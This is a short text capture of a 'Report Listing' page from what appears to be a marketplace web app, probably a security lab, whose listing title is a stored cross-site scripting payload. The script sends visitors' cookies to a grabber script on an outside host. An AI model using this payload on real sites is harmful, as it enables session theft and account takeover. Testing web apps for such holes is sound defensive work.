 The Marketplace
Home | New listing | Messages | Log out
Report Listing | The Marketplace
Are you sure you want to report a's listing for "<script>document.location='http://10.2.3.202:8000/XSS/grabber.php?
c='+document.cookie</script>"?
Report